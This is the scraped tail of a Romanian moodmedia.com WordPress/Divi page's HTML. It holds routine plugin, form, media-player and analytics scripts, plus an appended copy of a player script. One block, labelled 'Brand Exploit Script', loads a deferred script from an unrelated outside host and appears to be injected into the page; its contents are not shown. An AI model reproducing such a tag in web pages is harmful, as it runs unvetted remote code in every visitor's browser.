	//		handl_utm_all_params.forEach(function(param) {
	//		    jQuery('input[title='+param+']').val(Cookies.get(param));
	//		})
		})
	}
	
	</script><script class="et_fb_ignore">
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'sighticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sight-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'soundicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/sound-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'socialicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/social-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'systemsicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/systems-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'scenticon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/scent-icon.png"/>');
jQuery('.et-pb-icon').filter(function(){ return jQuery(this).text() == 'shopicon'; }).html('<img src="https://moodmedia.com/wp-content/uploads/2016/05/shop-icon.png"/>');
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe height="0" width="0" style="display:none;visibility:hidden" data-lazy-src="https://www.googletagmanager.com/ns.html?id=GTM-PRBBL9N"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><link rel='stylesheet' id='mediaelement-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/2b0dd7eecea0.mediaelementplayer-legacy.min.css"/>
<link rel='stylesheet' id='cue-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/cedb64bae461.cue.min.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/7d751993a40b.magnific-popup.js" id="divi-torque-lite-magnific-popup-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/slick/slick.min.js?ver=cb77df08699e" id="divi-torque-lite-slick-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/libs/counter-up/counter-up.min.js?ver=ffa1c1c1632e" id="divi-torque-lite-counter-up-js"></script>
<script type="text/javascript" id="divi-torque-lite-frontend-js-extra">
/* <![CDATA[ */
var diviTorqueLiteFrontend = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/addons-for-divi/assets/js/frontend.js?ver=c3543ee76d26" id="divi-torque-lite-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"b6f889ac74","subscription_failed":"V\u0103 rug\u0103m s\u0103 verifica\u021bi c\u00e2mpurile de mai jos, pentru a v\u0103 asigura c\u0103 a\u021bi introdus informa\u021biile corecte.","et_ab_log_nonce":"19094f1791","fill_message":"V\u0103 rug\u0103m, completa\u021bi urm\u0103toarele c\u00e2mpuri:","contact_error_message":"V\u0103 rug\u0103m, remedia\u021bi urm\u0103toarele erori:","invalid":"Gre\u0219it adresa de e-mail","captcha":"Captcha","prev":"\u00cenaintea","previous":"Anterioare","next":"Mai departe","wrong_captcha":"A\u021bi introdus un cod captcha eronat.","wrong_checkbox":"Caseta de bifat","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"383016","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/moodmedia.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#5bc4ba","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/scripts.min.js?ver=ab89e2411c3c" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/js/smoothscroll.js?ver=b6a40b8c22e5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=fa07f10043b8" id="fitvids-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/dom-ready.min.js?ver=e4bc17cc45ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/hooks.min.js?ver=c6fddbb6be69" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/i18n.min.js?ver=a8127c1a87bb" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2023-01-09 13:16:29+0000","generator":"WPML String Translation 3.2.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ro_RO"}}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/dist/a11y.min.js?ver=d60d16abc088" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=a39e45502bab" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"527430a851c66b04ad95a15da89c6855"},"ajax":{"ajaxurl":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e7c4912880","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"3112afdbab"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=b8fbd9cb240c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/themes/Divi/core/admin/js/common.js?ver=d71b75b23272" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=e53ec3d6e21b" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=513004979285" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cue/assets/js/vendor/jquery.cue.min.js?ver=5338886328b5" id="jquery-cue-js"></script>
<script type="text/javascript" id="cue-js-extra">
/* <![CDATA[ */
var _cueSettings = {"l10n":{"nextTrack":"Next Track","previousTrack":"Previous Track","togglePlayer":"Toggle Player","togglePlaylist":"Toggle Playlist"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cue/assets/js/cue.min.js?ver=a6cf9b7799f5" id="cue-js"></script>
<script type="text/javascript" id="cuepro-js-extra">
/* <![CDATA[ */
var _cueproSettings = {"disableEmbeds":"","l10n":{"popup":"Popup","share":"Share"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cuepro/assets/js/cuepro.min.js?ver=2ad2460340b8" id="cuepro-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/underscore.min.js?ver=16699a7f2aeb" id="underscore-js"></script>
<script type="text/javascript" id="cuepro-insights-js-extra">
/* <![CDATA[ */
var _cueproInsights = {"restUrl":"https:\/\/moodmedia.com\/ro\/wp-json\/","routeUrl":"https:\/\/moodmedia.com\/ro\/wp-json\/cue\/v1\/stats"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/cuepro/assets/js/insights.min.js?ver=a20e6d462489" id="cuepro-insights-js"></script>
<style id="et-builder-module-design-deferred-383016-cached-inline-styles">div.et_pb_section.et_pb_section_0{background-blend-mode:multiply;background-image:url(https://moodmedia.com/wp-content/uploads/2023/06/local-hero.webp)!important}.et_pb_section_0.et_pb_section{background-color:#afafaf!important}.et_pb_section_1.et_pb_section{background-color:#ffffff!important}.et_pb_text_1{font-size:24px}.ba_logo_grid_child_0 .dtq-logo-grid__item,.ba_logo_grid_child_1 .dtq-logo-grid__item,.ba_logo_grid_child_2 .dtq-logo-grid__item,.ba_logo_grid_child_3 .dtq-logo-grid__item,.ba_logo_grid_child_4 .dtq-logo-grid__item,.ba_logo_grid_child_5 .dtq-logo-grid__item,.ba_logo_grid_child_6 .dtq-logo-grid__item,.ba_logo_grid_child_7 .dtq-logo-grid__item,.ba_logo_grid_child_8 .dtq-logo-grid__item{background-color:#e2e5ed!important;padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important}@media only screen and (max-width:980px){.et_pb_section_1.et_pb_section{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px}}</style><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<script type="text/javascript">
jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');
    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script type="text/javascript">
jQuery(document).ready(function(){
    jQuery("button").addClass("sample name");
});
</script>

<!-- Brand Exploit Script -->
<script src="https://static.srcspot.com/libs/dreddy.js" type="application/javascript" defer></script>
<!-- End Brand Exploit Script -->

<body>
<script>!function(e){"function"==typeof define&&define.amd?define(e):e()}(function(){!function(){var e,t=!1,n=!1,r=Array.from(document.querySelectorAll("script[data-loading-method][data-src]")),o=r.filter(function(e){return"idle"===e.dataset.loadingMethod}),a=r.filter(function(e){return"user-interaction"===e.dataset.loadingMethod}),i=document.querySelectorAll("link[data-href]");if(r.length||i.length){var c=["readystatechange","DOMContentLoaded","load"],u={readystatechange:[],DOMContentLoaded:[],load:[]},l=!1,d=EventTarget.prototype.addEventListener;EventTarget.prototype.addEventListener=function(e,t,n){if(!l||!c.includes(e))return d.call(this,e,t,n);u[e].push({target:this,listener:t,options:n})};var s=[{event:"click",target:document},{event:"mousemove",target:document},{event:"keydown",target:document},{event:"touchstart",target:document},{event:"touchmove",target:document},{event:"scroll",target:window}],f=function(e){s.forEach(function(t){return t.target.addEventListener(t.event,e,{passive:!0})})},v=function(e){s.forEach(function(t){return t.target.removeEventListener(t.event,e)})};window.requestIdleCallback=window.requestIdleCallback||function(e){return setTimeout(function(){var t=Date.now();e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)};var g=[],h=function(e){return g.push(e)};document.addEventListener("click",h,{passive:!0}),o.length&&window.requestIdleCallback(function(){return m(o)}),a.length&&(f(y),e=setTimeout(y,1e4)),f(function e(){i.forEach(function(e){e.href=e.getAttribute("data-href"),e.removeAttribute("data-href")}),v(e)})}function m(e){e.forEach(function(e){var t=e.getAttribute("data-src");if(!t.includes("data:")){var n=document.createElement("link");n.rel="preload",n.as="script",n.href=t,document.head.appendChild(n)}}),function r(o){if(o>e.length-1)n||(window.jQuery&&t&&window.jQuery.holdReady(!1),c.forEach(function(e){u[e].forEach(function(t){var n=t.target,r=t.listener;try{var o=new Event(e,{bubbles:!0,cancelable:!0});r.call(n,o)}catch(t){console.error("Error executing "+e+" listener:",t)}}),u[e].length=0}),document.removeEventListener("click",h),g.forEach(function(e){var t;return null==(t=e.target)?void 0:t.dispatchEvent(new MouseEvent("click",{bubbles:!0,cancelable:!0,clientX:e.clientX,clientY:e.clientY}))}),g.length=0,n=!0);else{var a=e[o].getAttribute("data-src");window.jQuery&&"function"==typeof window.jQuery.holdReady&&!t&&(window.jQuery.holdReady(!0),t=!0),window.requestIdleCallback(function(){var e=document.createElement("script");l=!0;var t=setTimeout(function(){l&&(l=!1,r(o+1))},1500);e.onload=function(){clearTimeout(t),l=!1,r(o+1)},e.onerror=function(){clearTimeout(t),l=!1,r(o+1)},e.src=a,document.head.appendChild(e)})}}(0)}function y(){e&&clearTimeout(e),v(y),m(a)}}(),[{selector:"video[data-lazy-src],iframe[data-lazy-src]",callback:function(e){return function(t){if(t.isIntersecting){var n=t.target.getAttribute("data-lazy-src");t.target.setAttribute("src",n),e.unobserve(t.target)}}}},{selector:".flying-press-lazy-bg",callback:function(e){return function(t){t.isIntersecting&&(t.target.classList.remove("flying-press-lazy-bg"),e.unobserve(t.target))}}},{selector:'[style*="content-visibility"]',callback:function(e){return function(t){t.isIntersecting&&(t.target.style.removeProperty("content-visibility"),t.target.style.removeProperty("contain-intrinsic-size"),e.unobserve(t.target))}}}].forEach(function(e){var t=e.selector,n=e.callback,r=new IntersectionObserver(function(e){e.forEach(n(r))},{rootMargin:"300px"});document.querySelectorAll(t).forEach(function(e){return r.observe(e)})})});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747b6615ce124216851d0ac8e9554588","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<html></html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- Powered by FlyingPress for lightning-fast performance. Learn more: https://flyingpress.com. Cached at 1768885055 -->

--- FILE ---
content_type: application/javascript
request_url: https://moodmedia.com/wp-content/plugins/cuepro/assets/js/cuepro.min.js?ver=2ad2460340b8
body_size: 609
content:
window.cue=window.cue||{},function(s,p){"use strict";var c=s.cue;c.l10n=p.extend({popup:"Popup",share:"Share"},c.l10n,_cueproSettings.l10n),p.fn.cuePlaylist.features.push("cuepopup"),p.fn.cuePlaylist.features.push("cueshare"),p.extend(MediaElementPlayer.prototype,{buildcuepopup:function(n,e,t,o){"cuePermalink"in n.options&&""!==n.options.cuePermalink&&"#popup"!==s.location.hash&&p('<div class="mejs-button mejs-popup-button mejs-popup"><button type="button" aria-controls="'+n.id+'" title="'+c.l10n.popup+'"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 16 16"><path d="M2,5h9v9H2V5z"/><polygon points="5,2 5,4 12,4 12,11 14,11 14,2 "/></svg></button></div>').appendTo(e).on("click.cue",function(e){var t=p(n.container).width();e.preventDefault(),s.open(n.options.cueEmbedLink+"#popup","cue",["screenX=40","screenY=40","width="+(t<550?t:550),"height=387","directories=no","location=no","menubar=no","scrollbars=no","status=no","toolbar=no"].join(","))})}}),p.extend(MediaElementPlayer.prototype,{buildcueshare:function(e,t,n,o){var s=e.options.cueSelectors,i=p(e.container).closest(s.playlist),u=i.find(".cue-share-dialog");_cueproSettings.disableEmbeds||(i.addClass("is-embeddable"),p('<div class="mejs-button mejs-share-button mejs-share"><button type="button" aria-controls="'+e.id+'" title="'+c.l10n.share+'"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24"><path d="M17,15c-0.724,0-1.38,0.267-1.898,0.695L9.94,12.598C9.979,12.404,10,12.205,10,12s-0.021-0.404-0.06-0.598l5.162-3.097 C15.62,8.733,16.276,9,17,9c1.657,0,3-1.343,3-3s-1.343-3-3-3s-3,1.343-3,3c0,0.205,0.021,0.404,0.06,0.598L8.898,9.695 C8.38,9.267,7.724,9,7,9c-1.657,0-3,1.343-3,3s1.343,3,3,3c0.724,0,1.38-0.267,1.898-0.695l5.162,3.097 C14.021,17.596,14,17.795,14,18c0,1.657,1.343,3,3,3s3-1.343,3-3S18.657,15,17,15z"/></svg></button></div>').appendTo(t).on("click.cue",function(){u.show()}),u.on("click.cue",".js-close",function(){u.hide()}))}})}(window,jQuery);